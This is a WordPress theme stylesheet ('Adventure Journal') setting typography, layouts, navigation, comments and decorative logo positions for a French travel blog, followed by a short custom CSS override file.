img { border:0; }
font { font-family:Tahoma, Geneva, sans-serif; }
h1,h2,h3,h4,h5,h6, .h1, .h2,.h3,.h4,.h5,.h6 { font-family:'Arial', Geneva, sans-serif; font-size:40px; font-style:normal; font-variant:normal; color:#603913; padding:0px; margin-top:0px; margin-right:0px; margin-bottom:0px; margin-left:0px; letter-spacing:-2px; }
	h1, .h1 { font-weight:normal; }
    h2, .h2 { font-size:28px; letter-spacing:-1px; }
    h3, .h3 { font-size:20px; letter-spacing:-0.5px; }
    h4, .h4 { letter-spacing:0px; font-family:Arial, Helvetica, sans-serif; font-size:18px; }
	h5, .h5 { letter-spacing:0px; font-family:Arial, Helvetica, sans-serif; font-size:16px; }
	h6, .h6 { letter-spacing:0px; font-family:Arial, Helvetica, sans-serif; font-size:14px; }
p { line-height:1.5em; margin-bottom:1em; }
ul,ol { margin-bottom:1em; padding:0; }
    ul ul { padding-bottom:0px; margin-bottom:0px; }
li { margin-left:2.8em; padding:0px; margin-bottom:0.5em; }
	ul li { list-style:square; }
    ul ul li { list-style:disc; }
	ul ul ul li { list-style:circle; }
ol { margin-bottom:1em; }
	ol li { list-style:decimal; }
    ol ol li { list-style:upper-alpha; }
	ol ol ol li { list-style:lower-roman; }

table { border-collapse:collapse; border-spacing:0; /*border:1px solid #E7E7E7;*/ width:100%; font-size:14px; }
	th { padding:4px; vertical-align:top; text-align:left; }
	td { padding:4px; vertical-align:top; text-align:left; /*border-top:1px solid #E7E7E7;*/ }

form { display:inline; }
	fieldset { padding:10px; }
	input, textarea, select { font-family:Arial, Helvetica, sans-serif; padding:4px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; border:1px solid #CCC; margin-bottom:3px; }
		textarea { width:98%; }
		input.button { color:#333333; font-size:16px; }
		input.button:hover { background-color:#660000; color:#FFF; }
		input.button:active { background-color:#F3E9E9; color:#000; }
		input:hover, textarea:hover, select:hover { border:1px solid #660000; }
		input:focus, textarea:focus { border:1px solid #660000; background:#F3E9E9; }
		select { }
			option { }
pre { background-color:#F5F5F5; padding:10px; font-family:"Courier 10 Pitch",Courier,monospace; margin-bottom:10px; }
blockquote { font-style:italic; padding:7px; padding-left:50px; padding-bottom:0px; font-size:16px; }
hr, .hr { margin-top:0em; margin-bottom:1em; height:1px; border-top-width:1px; border-top-style:dotted; border-right-style:none; border-bottom-style:none; border-left-style:none; border-top-color:#0F2A56; }
dl { margin:0 0 24px 0; }
dt { font-weight:bold; }
dd { margin-bottom:18px; }
big { font-size:131.25%; }
ins { background:#FFF; text-decoration:none; }

a:link { color:#660000; text-decoration:underline; }
 h1 a:link, h2 a:link, h3 a:link { color:#603913; }
a:visited { color:#19196a; }
a:hover { color:#000000; text-decoration:none; }
a:active { }


/******************** Fonts - Courtesy of FontSquirrel.com *********************/

/*
@font-face {
	font-family:'VollkornRegular';
	src:url('fonts/Vollkorn-Regular-webfont.eot');
	src:local('?'), url('fonts/Vollkorn-Regular-webfont.woff') format('woff'), url('fonts/Vollkorn-Regular-webfont.ttf') format('truetype'), url('fonts/Vollkorn-Regular-webfont.svg#webfonthQXI4kak') format('svg');
	font-weight:normal;
	font-style:normal;
}
*/

/********************* Library *********************/

.txt-left { text-align:left; }
.txt-right { text-align:right; }
.txt-center { text-align:center; }

.block { display:block; }
.inline { display:inline; }

.centerme { margin-right:auto; margin-left:auto; }
.float-left { float:left; }
.float-right { float:right; }

.clear, .clear-both { clear:both; }
.clear-left { clear:left; }
.clear-right { clear:right; }
.hidden { display:none; }

.pad-0 { padding:0; }
.pad-3, .pad-sm { padding:3px; }
.pad-5 { padding:5px; }
.pad-7, .pad-med { padding:7px; }
.pad-10, .pad-lot { padding:10px; }

.btn { display:block; overflow:hidden; text-indent:-999px; }

.img-left { float:left; margin-right:8px; margin-bottom:5px; }
.img-right { float:right; margin-left:8px; margin-bottom:5px; }

.txt-largester { font-size:1.8em; }
.txt-largest { font-size:1.6em; }
.txt-larger { font-size:1.25em; }
.txt-large { font-size:1.1em; }
.txt-small { font-size:.9em; }
.txt-smaller { font-size:.8em; }
.txt-smallest { font-size:.5em; }

.txt-smcaps { font-variant:small-caps; }
.txt-uppercase { text-transform:uppercase; }

.txt-dkred { color:#990000; }
.txt-blue { color:#3A6E8F; }
.txt-grey { color:#999999; }
.txt-red { color:#8e2e06; }
.txt-white { color:#FFFFFF; }

.txt-reference { font-size:.8em; color:#666666; position:relative; top:-4px; }
.txt-superscript { font-size:.6em; position:relative; top:-8px; }
.txt-nobold { font-weight:normal; }
.txt-bold { font-weight:bold; }
.txt-italic { font-style:italic; }
.txt-nodecorate { text-decoration:none; }
.txt-underline { text-decoration:underline; }
.txt-linethrough { text-decoration:line-through; }
.txt-monospace { font-family:"Courier New",monospace; }

.round,
.round-all { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.round-top { border-radius:5px 5px 0 0; -moz-border-radius:5px 5px 0 0; -webkit-border-radius:5px 5px 0 0; }
.round-bottom { border-radius:0 0 5px 5px; -moz-border-radius:0 0 5px 5px; -webkit-border-radius:0 0 5px 5px; }
.round-left { border-radius:5px 0 0 5px; -moz-border-radius:5px 0 0 5px; -webkit-border-radius:5px 0 0 5px; }
.round-right { border-radius:0 5px 5px 0; -moz-border-radius:0 5px 5px 0; -webkit-border-radius:0 5px 5px 0; }
.round-topleft { border-radius:5px 0 0 0; -moz-border-radius:5px 0 0 0; -webkit-border-radius:5px 0 0 0; }
.round-topright { border-radius:0 5px 0 0; -moz-border-radius:0 5px 0 0; -webkit-border-radius:0 5px 0 0; }
.round-bottomleft { border-radius:0 0 0 5px; -moz-border-radius:0 0 0 5px; -webkit-border-radius:0 0 0 5px; }
.round-bottomright { border-radius:0 0 5px 0; -moz-border-radius:0 0 5px 0; -webkit-border-radius:0 0 5px 0; }

.round-more,
.round-all-more { border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px; }
.round-top-more { border-radius:10px 10px 0 0; -moz-border-radius:10px 10px 0 0; -webkit-border-radius:10px 10px 0 0; }
.round-bottom-more { border-radius:0 0 10px 10px; -moz-border-radius:0 0 10px 10px; -webkit-border-radius:0 0 10px 10px; }
.round-left-more { border-radius:10px 0 0 10px; -moz-border-radius:10px 0 0 10px; -webkit-border-radius:10px 0 0 10px; }
.round-right-more { border-radius:0 10px 10px 0; -moz-border-radius:0 10px 10px 0; -webkit-border-radius:0 10px 10px 0; }
.round-topleft-more { border-radius:10px 0 0 0; -moz-border-radius:10px 0 0 0; -webkit-border-radius:10px 0 0 0; }
.round-topright-more { border-radius:0 10px 0 0; -moz-border-radius:0 10px 0 0; -webkit-border-radius:0 10px 0 0; }
.round-bottomleft-more { border-radius:0 0 0 10px; -moz-border-radius:0 0 0 10px; -webkit-border-radius:0 0 0 10px; }
.round-bottomright-more { border-radius:0 0 10px 0; -moz-border-radius:0 0 10px 0; -webkit-border-radius:0 0 10px 0; }

.opacity,
.opacity-50 { opacity:0.50; filter:alpha(opacity=50); }
.opacity-75 { opacity:0.75; filter:alpha(opacity=75); }
.opacity-25 { opacity:0.25; filter:alpha(opacity=25); }



/******************** Default Wordpress Styling *********************/

.entry-meta, .meta { margin-bottom:10px; font-size:11px; }
.entry-title { margin-bottom:5px; }
.entry-utility, .feedback { clear:both; background:#e9e9e8; padding:8px; border:1px solid white; box-shadow: 0 0 2px rgba(0,0,0,.5); -moz-box-shadow: 0 0 2px rgba(0,0,0,.5);-webkit-box-shadow: 0 0 2px rgba(0,0,0,.5); border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px; }


.post { margin-bottom:20px; padding-bottom:15px; padding-top:0px; position:relative; }
	.post img { display:block; }
.page-link { margin-bottom:5px; }
	.page-link a:link, .page-link a:visited { background:#FFF; color:#7D3913; font-weight:normal; padding:3px 6px; text-decoration:none; border-radius:20px; -moz-border-radius:20px; -webkit-border-radius:20px; }
		.page-link a:hover { background:#7D3913; color:#FFF; }

#nav-above, #nav-below { margin-bottom:1em; font-size:11px; height:20px;padding:5px 10px;  /*background:#efe3d8;*/ background:#e9e9e8; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; border: 1px solid white; box-shadow: 0 0 2px rgba(0,0,0,.5); -moz-box-shadow: 0 0 2px rgba(0,0,0,.5); -webkit-box-shadow: 0 0 2px rgba(0,0,0,.5); }
        .nav-next, .nav-previous { font-weight:bold; /*padding:5px 10px; background:#603913; */}
	.nav-previous { float:left; }
        .nav-next { float:right; }
            .nav-previous a, .nav-next a { color: black; font-size: 1.2em; text-transform: uppercase; text-decoration: none; }
			.nav-previous a:hover, .nav-next a:hover { text-decoration:underline; } 

.screen-reader-text { position:absolute; left:-9000px; }
.read-excerpt { display:block; }
.sticky, .bypostauthor { 
	padding: 10px;
	background: #FAE8D4 url(images/paper-crumpled-sm.jpg);
	border: 1px solid #DACFBA;
	box-shadow: 0 2px 6px rgba(0,0,0,0.2);
		-moz-box-shadow: 0 2px 6px rgba(0,0,0,0.2);
		-webkit-box-shadow: 0 2px 6px rgba(0,0,0,0.2);
	border-radius: 2px;
		-moz-border-radius: 2px;
		-webkit-border-radius: 2px;
	border-top: 1px solid #F5F7F2;
	border-left: 1px solid #F5F7F2;
	border-right: 1px solid #C6BBA6;
	border-bottom: 1px solid #BCB19C; 
}
       .sticky .entry-utility { background:rgba(198, 180, 153, .5); }
       .sticky .tape, .bypostauthor .tape { position:absolute; width:59px; height:69px; z-index:3; background:url(images/tape.gif) no-repeat; opacity:0.7; filter:alpha(opacity=70); z-index:13; }
       .sticky .tape.tr, .bypostauthor .tape.tr { right:-18px; top:-20px; }
       .sticky .tape.bl, .bypostauthor .tape.bl { left:-20px; bottom:-30px; }

.paper-all .post, .bypostauthor { padding:10px; background:#fae8d4 url(images/paper-crumpled.jpg); border:1px solid #dacfba; box-shadow:3px 3px 5px rgba(0,0,0,0.2); -moz-box-shadow:3px 3px 5px rgba(0,0,0,0.2); -webkit-box-shadow:3px 3px 5px rgba(0,0,0,0.2); border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px; }
       .paper-all .post .entry-utility { background:rgba(198, 180, 153, .5); }
       .paper-all .post .tape, .paper-all .bypostauthor .tape { position:absolute; width:59px; height:69px; z-index:3; background:url(images/tape.gif) no-repeat; opacity:0.7; filter:alpha(opacity=70); z-index:13; }
       .paper-all .post .tape.tr, .paper-all .bypostauthor .tape.tr { right:-18px; top:-20px; }
       .paper-all .post .tape.bl, .paper-all .bypostauthor .tape.bl { left:-20px; bottom:-30px; }
       /*width correction for featured images in sticky styling*/
       .paper-all .attachment-post-thumbnail, .sticky .attachment-post-thumbnail { width:99% !important; }

.attachment img { max-width:900px; }
.alignleft, img.alignleft { display:inline; float:left; margin-right:24px !important; margin-top:4px !important; }
.alignright, img.alignright { display:inline; float:right; margin-left:24px !important; margin-top:4px !important; }
.aligncenter, img.aligncenter { clear:both; display:block; margin-left:auto !important; margin-right:auto !important; }
img.alignleft, img.alignright, img.aligncenter { margin-bottom:12px !important; }

.wp-caption { /*background:#EFE3D8;*/ line-height:18px; margin-bottom:20px; padding:6px; text-align:center; 
	background:
		top right url(images/sidebar-bg-top-right.png) no-repeat,
		top left url(images/sidebar-bg-top-left.png) no-repeat,
		top center url(images/sidebar-bg-top.png) repeat-x,
		bottom right url(images/sidebar-bg-bottom-right.png) no-repeat,
		bottom left url(images/sidebar-bg-bottom-left.png) no-repeat,
		bottom center url(images/sidebar-bg-bottom.png) repeat-x,
		top left url(images/sidebar-bg-left.png) repeat-y,
		top right url(images/sidebar-bg-right.png) repeat-y;
	background-color:#e9e9e8;}
	.wp-caption img { margin:5px 5px 0; margin-left:auto; margin-right:auto; text-align:center; display:block; border-bottom: 1px solid white; border-top: 1px solid gray;border-right: 1px solid silver;border-left: 1px solid silver; }
	.wp-caption a { text-align:center; display:block; }
.wp-caption p.wp-caption-text { color:#888; font-size:12px; margin:5px; }
.wp-smiley { margin:0; }

.gallery { margin:0 auto 18px !important; }
	.gallery .gallery-item { float:left; margin-top:0; text-align:center; width:28% !important; background:
			top right url('images/sidebar-bg-top-right.png') no-repeat,
			top left url('images/sidebar-bg-top-left.png') no-repeat,
			top center url('images/sidebar-bg-top.png') repeat-x,
			bottom right url('images/sidebar-bg-bottom-right.png') no-repeat,
			bottom left url('images/sidebar-bg-bottom-left.png') no-repeat,
			bottom center url('images/sidebar-bg-bottom.png') repeat-x,
			top left url('images/sidebar-bg-left.png') repeat-y,
			top right url('images/sidebar-bg-right.png') repeat-y,
			url('images/sidebar-bg-fill.jpg');
		/*background-color:#e9e9e8;*/
		padding:10px 5px 15px 5px;
	}
	.gallery .gallery-item dt { margin-bottom:25px; }
	.gallery .gallery-item dd  { margin-top:-15px; }
	.gallery .gallery-item p {}
	.gallery img { margin-left:auto; margin-right:auto; margin-bottom:6px; border:none !important; }
	.gallery .gallery-caption { color:#888; font-size:12px; margin:0 0 0px; }
	.gallery dl { 	margin:0; }
	.gallery br+br { display:none; }
.attachment img { display:block; margin:0 auto; }

.bypostauthor { min-height:80px; }
.bypostauthor:after { content:url(images/tape.gif); opacity:0.5; position:absolute; /*left:623px; */ right:-18px; top:-20px; filter:alpha(opacity=60); }

.comments-link { }
.comment-date { font-size:10px; }

/********************* Layout *********************/

/* 1 Column Layout */
#col-1 { }
	#col-1 #col-main { width:auto; margin:0px; }
		#col-1 #main-content { padding:30px; padding-bottom:40px; }
    #col-1 #col-left { display:none; }
    #col-1 #col-right { display:none; }

/* 2 Column Layout with content on left*/
#col-2-left { padding:10px; }
	#col-2-left #col-main { width:705px; float:left; padding-left:15px; overflow:hidden; }
		#col-2-left #main-content { padding:20px; padding-top:0px; padding-bottom:40px; }
		#col-3-left .attachment-post-thumbnail { max-width:640px; max-height:183px}
		/* #col-2-left #main-content img { max-width:640px; } */
	#col-2-left #col-left { width:220px; padding:0px; float:left; margin-left:0px }
	#col-2-left #col-right { display:none; }

/* 2 Column Layout with content on right*/
#col-2-right { padding-top:10px; padding-bottom:10px; }
	#col-2-right #col-main { width:705px; float:right; padding-right:20px; overflow:hidden; }
		#col-2-right #main-content { padding:20px; padding-top:0px; padding-bottom:40px; }
		#col-2-right .attachment-post-thumbnail { max-width:640px; max-height:183px}
	#col-2-right #col-left { width:220px; padding:0px; float:right; margin-right:0px; }
	#col-2-right #col-right { display:none; }

/* 3 Column Layout */
#col-3 { padding:10px; }
	#col-3 #col-main { float:left; width:100%; overflow:hidden; }
		#col-3 #main-content { margin:0 240px 0 220px; padding:10px; }/*Margins for content column. Should be "0 RightColumnWidth 0 LeftColumnWidth*/
		#col-3 .attachment-post-thumbnail { max-width:475px; max-height:92px}
	#col-3 #col-left { float:left; padding:10px; width:220px; /*Width of left column in pixel*/margin-left:-960px; /*Set margin to that of -(MainContainerWidth)*/}
	#col-3 #col-right { float:left; padding:10px; width:220px; /*Width of right column*/margin-left:-240px; margin-right:-10px; /*Set left margin to -(RightColumnWidth)*/}

/* 3 Column Layout with content on left */
#col-3-left { padding:10px; }
	#col-3-left #col-main { width:495px; float:left; }
		#col-3-left #main-content { padding:12px; padding-left:15px; padding-right:5px; }
		#col-3-left .attachment-post-thumbnail { max-width:475px; max-height:92px}
	#col-3-left #col-left { width:220px; padding:0px; margin-left:15px; float:left; }
	#col-3-left #col-right { width:220px; padding:0px; margin-left:5px; float:left; }

/* =Master Page Classes
-------------------------------------------------------------- */

body { /*background:url(images/mp-background-tile.jpg) center top;*/ text-align:center; }
.siteframe { height:100%; }
#container { background:url(images/mp-background-shading.png) center top; min-height:100%; }
#ancestor-homepage { }
#container2 { width:980px; margin-left:auto; margin-right:auto; text-align:left; }
.content { background-image:url(images/mp-sprite-content-bg.png); background-repeat:repeat-y; background-position:center top; }

#header { background:url(images/mp-sprite-header-bg2.png) repeat-y 3px 0px; text-align:left; padding-top:0px; position:relative; margin-top:35px; margin-bottom:0px; }
#header2 { background:url(images/mp-sprite-header-bg2.png) no-repeat -1002px top; margin-top:0px; position:relative; top:-35px; }
#header3 { background:url(images/mp-sprite-header-bg2.png) no-repeat -2007px bottom ; position:relative; top:35px; }
#header4 { position:relative; top:-20px; padding-bottom:8px; padding-top:3px; min-height:100px; }

#banner { margin-left:auto; margin-right:auto; position:relative; left:25px; z-index:5; }

#logo { position:relative; z-index:10; top:-30px; left:7px; }
	#logo-2 { background:url(images/mp-sprite-master.png) no-repeat right -226px; padding-right:70px; height:133px; position:absolute; z-index:20; }
	#logo-3 { background:url(images/mp-sprite-master.png) no-repeat 0px -50px; padding-left:80px; height:133px; min-width:110px; text-align:center; float:left; line-height:normal; }
	#logo a:link, #logo a:visited { font-family:'VollkornRegular', Geneva, sans-serif; color:#603913; text-decoration:none; color:#603913; letter-spacing:-1px; font-size:32px; white-space:nowrap; text-decoration:none; }
	#logo a:hover { text-decoration:underline; }
	#logo table, #logo td { border:0px; padding:0px; margin:0px; text-align:left; vertical-align:middle; height:120px; width:auto; }
#site-title { margin-bottom:-12px; }
#site-description { margin-top:12px; }

#attrition { color:#FFF; text-decoration:none; -moz-text-shadow:1px 1px #000; -webkit-text-shadow:1px 1px #000; text-shadow:1px 1px #000; font-size:12px; float:left; }
#attrition a { color:#FFF; }
#attrition #contexture { background:url("images/contexture-international-logo-white.png") no-repeat scroll center center transparent; display:block; height:36px; margin-bottom:20px; overflow:hidden; text-indent:-9999px; width:138px; padding-top:6px; }

#site-generator { float:right; font-size:12px; }
	#site-generator a { color:#FFF; text-decoration:none; -moz-text-shadow:1px 1px #000; -webkit-text-shadow:1px 1px #000; text-shadow:1px 1px #000; }
	
#colophon { background:url('images/mp-background-shading.png') center top; padding-bottom:10px; }
	#ctxophon { display:block; float:left; width:258px; height:44px; background:url('images/colophon-ctx.png') -50px 0 no-repeat; }
		#ctxophon:hover { background-position:0 0; }
	#wpophon { display:block; float:right; width:228px; height:44px; background:url('images/colophon-wp.png') 0 0 no-repeat; }

/* =Navigation
-------------------------------------------------------------- */

h1 a:link, h1 a:visited, h2 a:link, h2 a:visited, h3 a:link, h3 a:visited { text-decoration:none; }
h1 a:hover, h2 a:hover, h3 a:hover { text-decoration:underline; }

/* Page Edit Link */
.edit-link a, .post-edit-link,
.edit-link a, .comment-edit-link { position:absolute; padding:3px; margin-left:0 !important; margin-top:0 !important; left:-40px !important; top:0px !important; color:#FF0000; background-color:#F5F5F5; border:1px solid #999999; text-decoration:none !important; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; box-shadow:2px 2px 5px rgba(0,0,0,0.2); -moz-box-shadow:2px 2px 5px rgba(0,0,0,0.2); -webkit-box-shadow:2px 2px 5px rgba(0,0,0,0.2); z-index:15; }
	.edit-link a:hover, .post-edit-link:hover,
        .edit-link a:hover, .comment-edit-link:hover { color:#FFF; background-color:#999; text-decoration:none; }
/* Comment Edit Link */
/*.edit-link a, .comment-edit-link { position:absolute; padding:3px; margin-left:0 !important; margin-top:0 !important; left:-40px !important; top:0px !important; color:#FF0000; background-color:#F5F5F5; border:1px solid #999999; text-decoration:none !important; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; box-shadow:2px 2px 5px rgba(0,0,0,0.2); -moz-box-shadow:2px 2px 5px rgba(0,0,0,0.2); -webkit-box-shadow:2px 2px 5px rgba(0,0,0,0.2); }
	.edit-link a:hover, .comment-edit-link:hover { color:#FFF; background-color:#999; text-decoration:none; }*/


.nav-horz { margin:0px; padding:0px; clear:both; }
.nav-horz li { margin:0px; padding:0px; float:left; list-style-type:none; }

.nav-top a, .nav-main a, .nav-footer a { display:block; text-decoration:none; }
.nav-top li, .nav-main li, .nav-footer li { margin:0px; padding:0px; list-style-type:none; }

/* Top Navigation Styling */
.nav-top { }
    .nav-top li { }
    .nav-top a:link, .nav-top a:visited { text-align:center; width:auto; padding-top:5px; padding-right:10px; padding-bottom:5px; padding-left:10px; }
    .nav-top a:hover { }

/* Main Navigation Styling */
#menu { padding:0px; padding-bottom:20px; }
.nav-main .menu { max-height:49px; max-width:958px; }
.nav-main { float:right; }
	.nav-main-left { background:url(images/mp-navigation-main-sprite.png) no-repeat 0px -188px; padding-left:11px; }
	.nav-main-right { background:url(images/mp-navigation-main-sprite.png) no-repeat right -94px; padding-right:11px; }
	.nav-main-bottom { background:url(images/mp-sprite-master.png) no-repeat left top; height:9px; margin-right:10px; position:relative; top:-5px; }
	.nav-main ul { background:url(images/mp-navigation-main-sprite.png) repeat-x 0px 0px; height:48px; margin-bottom:0px; padding-left:4px; padding-right:6px; }
    .nav-main li { margin:0px; padding:0px; }

    .nav-main a:link, .nav-main a:visited { text-align:center; width:auto; padding-top:13px; padding-right:10px; padding-bottom:13px; padding-left:10px; color:#603913; font-weight:bold; }
    .nav-main a:hover { }

        #menu .nav-main-right > div > ul,
        #menu .nav-main-right > div > ul ul,
        #menu .nav-main-right > div > ul li { position:relative; padding:0; margin:0; }
        #menu .nav-main-right > div > ul ul li { box-shadow:0px 3px 3px rgba(0,0,0,0.2); -moz-box-shadow:0px 3px 3px rgba(0,0,0,0.2); -webkit-box-shadow:0px 3px 3px rgba(0,0,0,0.2); }
        #menu .nav-main-right > div > ul ul a { padding:8px 0 8px 10px !important; text-align:left; }
	#menu .nav-main-right > div > ul ul { position:absolute !important; top:100%; left:0; display:none; width:180px; z-index:99999; background-image:none; padding:0px; margin:-1px 0 0 0; }
        /*.admin-bar #menu ul ul { top:68px !important; }*/
                #menu .nav-main-right > div > ul ul li { float:none; clear:both; min-width:180px; background:#EFE3D8; background-image:none; }
                    #menu .nav-main-right > div > ul ul ul { left:100%; top:0; }
		#menu .nav-main-right > div > ul li:hover > a,
		#menu .nav-main-right > div > ul ul :hover > a { background:rgba(255,255,255,.2); color:#000; text-decoration:underline; }
		#menu .nav-main-right > div > ul li:hover > ul { display:block; }
		#menu .nav-main-right > div > ul li.current_page_item > a,
		#menu .nav-main-right > div > ul li.current-menu-ancestor > a,
		#menu .nav-main-right > div > ul li.current-menu-item > a,
		#menu .nav-main-right > div > ul li.current-menu-parent > a { color:#000; text-decoration:underline; }
		* html #menu .nav-main-right > div > ul li.current_page_item a,
		* html #menu .nav-main-right > div > ul li.current-menu-ancestor a,
		* html #menu .nav-main-right > div > ul li.current-menu-item a,
		* html #menu .nav-main-right > div > ul li.current-menu-parent a,
		* html #menu .nav-main-right > div > ul li a:hover { color:#fff; }

/* Styling for dynamic sidebar navigation, used in conjunction with the Simple Section Nav widget*/
.sidebar { }
    .sidebar h3,.nav-sidebar .h3 { }
    .sidebar ul { margin:0px; padding:0px; margin-left:0em; }
		.sidebar ul ul { margin-top:5px; }
		.sidebar ul ul ul { margin-top:3px; margin-bottom:3px; }

    .sidebar li { margin:0px; padding:0px; list-style-type:none; font-weight:bold; color:#041A36; /*background-color:#efe3d8; */padding:15px; margin-bottom:20px; }
		.sidebar li li { list-style-type:disc; margin-left:15px; font-weight:normal; font-size:0.96em; padding:0px; margin-bottom:0px; }
		.sidebar li li li { list-style-type:circle; font-size:0.88em; }
		.sidebar li li li li { list-style-type:disc; font-size:1em; }

    .sidebar li.widget { 
		min-height:60px;
		margin-right:10px;
		background:
			top right url('images/sidebar-bg-top-right.png') no-repeat,
			top left url('images/sidebar-bg-top-left.png') no-repeat,
			top center url('images/sidebar-bg-top.png') repeat-x,
			bottom right url('images/sidebar-bg-bottom-right.png') no-repeat,
			bottom left url('images/sidebar-bg-bottom-left.png') no-repeat,
			bottom center url('images/sidebar-bg-bottom.png') repeat-x,
			top left url('images/sidebar-bg-left.png') repeat-y,
			top right url('images/sidebar-bg-right.png') repeat-y;
		background-color:#e9e9e8;
		position:relative;
		z-index:10; 
	}

    .sidebar li li a:link, .sidebar li li a:visited { width:auto; padding-top:1px; padding-bottom:1px; text-decoration:none; display:block; }
		.sidebar li li a:hover { text-decoration:underline; }

	.sidebar ul ul .current_page_item { color:#F00!important; list-style-type:square!important; }

/* Footer Navigation Styling */
.nav-footer { background:url(images/mp-sprite-header-bg.png) no-repeat -986px 0px; padding:0 10px; height:66px; overflow:hidden; position:relative; top:-25px; left:3px; }
    .nav-footer ul ul { display:none; }
    .nav-footer li { }
    .nav-footer a:link, .nav-footer a:visited { text-align:center; width:auto; margin-top:0px; padding-top:12px; padding-right:10px; padding-bottom:13px; padding-left:10px; color:#603913; }
    .nav-footer a:hover { color:#000; text-decoration:underline; }

/* =Browser Helper
-------------------------------------------------------------- */
#browser-helper {
    position:relative;
    width:100%;
    height:100px !important;
    clear:both;
    margin-bottom:1px;
    display:none;
}
#bh-bg {
    height:100px;
    text-align:center;
    background:#FAE8D4 url(images/bh-bg.jpg);
    border-bottom:1px solid white;
}
#bh-icon-td {
    width:100px;
}
#bh-copy {
    padding-top:10px;
}
#bh-warning {
    white-space:nowrap;
    color:#e01f26;
    font-size:20px;
    font-weight:bold;
}
#bh-notice {
    border:none;
    margin-left:auto;
    margin-right:auto;
    width:980px;
}
#bh-links {
    border:none;
    padding-top:2px;
    padding-right:5px;
    text-align:right;
}
#bh-links a {
    color:#075a97;
    /*text-decoration:none;*/
}
#bh-links a:hover {
    color:#e01f26;
    /*text-decoration:underline;*/
}
#bh-shadow {
    display:none;
}
body.showing-browser-helper { background-position:0 100px; }
    
/* =Comments
-------------------------------------------------------------- */

#comments #respond { background:rgba(239, 227, 216, 0.5);padding:10px;border:1px solid #DACFBA;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;box-shadow:3px 3px 5px rgba(0,0,0,0.2);-moz-box-shadow:3px 3px 5px rgba(0,0,0,0.2);-webkit-box-shadow:3px 3px 5px rgba(0,0,0,0.2); }
#comments .form-allowed-tags code { display:block;font-size:0.8em; }
#cancel-comment-reply-link { float:right;text-decoration:underline;font-family:arial,helvetica,sans-serif; font-size:12px; }
#commentform {}
#commentform label { display:block;float:left;width:55px; }
#commentform label+.required { margin-right:5px; }
#commentform .comment-form-url label { width:65px; }
.commentlist { }
	.commentlist > li { margin-left:0px; list-style-type:none; clear:both; padding-bottom:20px; position:relative; margin-bottom:10px; }
	.commentlist .comment-body { }
	.commentlist .unapproved { font-style:italic; color:#F00; }
	.commentlist .comment-meta { float:left; width:75px; font-size:0.8em; font-style:italic; padding-bottom:20px; }
		.commentlist .comment-meta img { margin-bottom:5px; }
		.commentlist .comment-date a { text-decoration:none; }
		.commentlist .comment-date a:hover { text-decoration:underline; }
		.commentlist .comment-body { margin-left:85px; padding-bottom:10px; }

.comments-paginate { padding-bottom:10px; padding-top:10px; font-size:0.9em; }
	.comments-paginate a { color:#000; background-color:#F4F4F4; text-decoration:none; padding-top:2px; padding-right:5px; padding-bottom:2px; padding-left:5px; }
	.comments-paginate a:hover { color:#FFF; background-color:#333; }
	.comments-paginate .current { text-decoration:none; padding-top:2px; padding-right:5px; padding-bottom:2px; padding-left:5px; background-color:#CCC; }

/* =Unique Page Content
-------------------------------------------------------------- */

#ctx-lightbox { position:absolute; left:0; top:0; width:100%; height:100%; z-index:9999; border:none; }
    #ctx-lightbox td { vertical-align:middle; background:rgba(0,0,0,0.1); }
        #ctx-lightbox .imagebox { padding:10px; background:#fae8d4 url(images/paper-crumpled.jpg); border:1px solid #dacfba;
           box-shadow:5px 5px 5px rgba(0,0,0,0.5); -moz-box-shadow:5px 5px 5px rgba(0,0,0,0.5); -webkit-box-shadow:5px 5px 5px rgba(0,0,0,0.5); }
            #ctx-lightbox .imagebox img { clear:both; }
            #ctx-lightbox .imagebox p { clear:both; }

/*
!!!!!!!!!!  DO NOT EDIT THIS FILE !!!!!!!!!!
If you need to make changes to this theme, create a new stylesheet in the wp-content folder then go to the 'Wordpress Admin > Settings > Adventure Journal' and add your new stylesheet under the 'Custom Stylesheet' section. This will prevent your changes from being overwritten when new versions of this theme is released.
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
*/

#poulpe-logo {
	background: url(images/poulpe-logo.png) no-repeat top left;
  position: absolute;
  left: 320px;
  top: 70px;
  width: 100px;
  height: 90px;
  z-index: 30;
}

#isa_sara-logo {
	background: url(images/isa_sara-logo.png) no-repeat top left;
  position: absolute;
  left: 280px;
  bottom: 4px;
  width: 150px;
  height: 140px;
  z-index: 30;
}

#wanted-logo {
	background: url(images/wanted-logo.png) no-repeat top left;
  position: absolute;
  left: 150px;
  bottom: -40px;
  width: 150px;
  height: 150px;
  z-index: 40;
}

#velo-logo {
	background: url(images/velo-logo.png) no-repeat top right;
  position: absolute;
  right: 55px;
  bottom: -15px;
  width: 230px;
  height: 110px;
  z-index: 30;
}

#air-mail-logo {
	background: url(images/air-mail-logo.png) no-repeat top right;
  position: absolute;
  left: -60px;
  top: -60px;
  width: 150px;
  height: 150px;
  z-index: 30;
}

#avion-logo {
	background: url(images/avion-logo.png) no-repeat top right;
  position: absolute;
  left: 70px;
  top: -60px;
  width: 150px;
  height: 94px;
  z-index: 40;
}

#depart-logo {
	background: url(images/depart-logo.png) no-repeat top right;
  position: absolute;
  right: 20px;
  top: -40px;
  width: 150px;
  height: 108px;
  z-index: 30;
}

#aventure-logo {
	background: url(images/aventure-logo.png) no-repeat top right;
  position: absolute;
  right: -145px;
  top: -50px;
  width: 145px;
  height: 347px;
  z-index: 30;
}


--- FILE ---
content_type: text/css
request_url: https://lagrandevadrouille.enialis.net/wp-content/themes/style.adventure-journal.css?ver=3.4.2
body_size: 109
content:
h1,h2,h3,h4,h5,h6, .h1, .h2,.h3,.h4,.h5,.h6 {
        font-family:'Arial', Geneva, sans-serif !important;
}
.widget_caticons .cat-item * {
        display: inline !important;
        vertical-align: middle;
}
